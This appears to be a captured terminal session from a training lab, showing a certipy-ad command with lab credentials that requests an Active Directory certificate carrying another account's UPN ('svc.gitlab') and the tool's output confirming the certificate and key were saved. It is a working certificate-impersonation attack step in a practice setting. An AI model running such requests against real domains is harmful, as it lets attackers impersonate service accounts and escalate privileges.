 lab : bash
—> certipy-ad req \
-username thm@lunar.eruca.com \
-password 'Password1@' \
-target-ip 10.10.3.67 \
-ca 'lunar-LUNDC-CA' \
-template 'UserRequest' \
-upn 'svc.gitlab@lunar.eruca.com' \
-debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'LUNAR.ERUCA.COM' at '10.129.229.56'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.3.67[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.3.67[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with UPN 'svc.gitlab@lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'svc.gitlab.pfx'
—>